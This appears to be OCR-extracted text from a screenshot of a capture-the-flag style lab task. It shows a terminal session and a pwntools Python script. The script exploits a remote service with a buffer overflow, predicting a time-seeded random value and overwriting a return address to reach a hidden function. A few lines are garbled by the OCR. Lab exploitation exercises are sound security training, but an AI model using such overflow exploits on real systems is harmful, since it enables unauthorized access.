 rred
me
password.
txt
task3
template.
py
ubuntu@Ubuntu: ~/Desktop/05-lab-files/task3
ubuntu@Ubuntu:~/Desktop/05-lab-files/task3$ python3 ./template.py
[+] Opening connection to 45.76.91.112 on port 10053: Done
/home/ubuntu/Desktop/05-lab-files/task3/./template.py:11: BytesWarning: Text is not
ees. See https://docs.pwntools.com/#bytes
  io.recvuntil("Enter password:")
Password mismatch!
Unauthorized!
Task 3 Solved!
/home/task/wrapper.sh: line 3:  1939 Segmentation fault      (core dumped) ./task
[*] Closed connection to 45.76.91.112 port 10053
ubuntu@Ubuntu:~/Desktop/05-lab-files/task3$
Open
~/Desktop/05-lab-files/task
1 from pwn import *
2
3 from ctypes import *
4 libc = CDLL("libc.so.6")
5 libc.srand(libc.time(0))
6
7 rnd = libc.rand()
8
9
10 io = remote("45.76.91.112", 10053)
11 io.recvuntil("Enter password:")
12 password = b'A'*8 + p64(0) + b'A'*28 + p32(rnd) + b'A'*8 + p64(0x4011F6)
13 io.sendline(password)
14
15 while True:
16         try:
17                 line = io.recvline().decode('ascii')
18                 print(line)
19         except:
20                 break
21 io.close()